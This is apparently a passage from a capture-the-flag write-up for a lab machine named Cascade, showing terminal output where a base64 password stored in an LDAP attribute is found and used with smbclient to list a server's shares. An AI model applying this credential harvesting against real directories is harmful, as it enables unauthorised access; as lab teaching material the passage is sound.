 alb0z@parrot:~/Cascade # cat ldap.enum | grep -B 15 'cascadeLegacyPwd'
...
sAMAccountName: r.thompson
sAMAccountType: 805306368
userPrincipalName: r.thompson@cascade.local
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=cascade,DC=local
...
cascadeLegacyPwd: clk0bjVldmE=
alb0z@parrot:~/Cascade # smbclient -U 'r.thompson' -L \\\\10.10.10.182\\
Enter WORKGROUP\r.thompson's password: rY4n5eva

    Sharename       Type      Comment
    ---------       ----      -------
    ADMIN$          Disk      Remote Admin
    Audit$          Disk
    C$              Disk      Default share
    Data            Disk
    IPC$            IPC       Remote IPC
    NETLOGON        Disk      Logon server share
    print$          Disk      Printer Drivers
    SYSVOL          Disk      Logon server share